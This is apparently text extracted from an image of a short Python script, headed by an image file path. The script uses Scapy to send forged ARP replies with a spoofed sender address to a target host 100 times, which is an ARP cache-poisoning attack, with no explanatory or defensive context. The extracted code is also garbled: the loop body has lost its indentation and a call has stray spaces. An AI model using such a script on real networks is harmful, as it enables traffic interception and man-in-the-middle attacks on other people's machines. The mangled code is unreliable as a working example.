 from scapy.all import *
import time

E = Ether()
A = ARP()
A.pdst = "10.203.110.6"
A.psrc = "10.203.99.242"
pkt = E/A
for i in range(100):
sendp(pkt)
time . sleep(0.1)